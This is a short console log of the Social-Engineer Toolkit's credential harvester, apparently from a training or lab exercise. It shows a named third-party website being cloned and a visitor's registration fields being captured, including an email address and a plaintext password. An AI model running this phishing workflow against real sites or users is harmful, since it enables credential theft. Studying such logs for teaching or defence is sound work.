 set:webattack> IP address for the POST back in Harvester/Tabnabbi
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.mirtesnet.com.br
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.26.3.33 - - [07/Jul/2023 11:33:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=Pedro
PARAM: reg_surname=Paternezi
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=pedro@pedro.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=senhadopedro
POSSIBLE PASSWORD FIELD FOUND: reg_password2=senhadopedro
PARAM: reg_birth_day=2
PARAM: reg_birth_mon=2
PARAM: reg_birth_year=2006
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.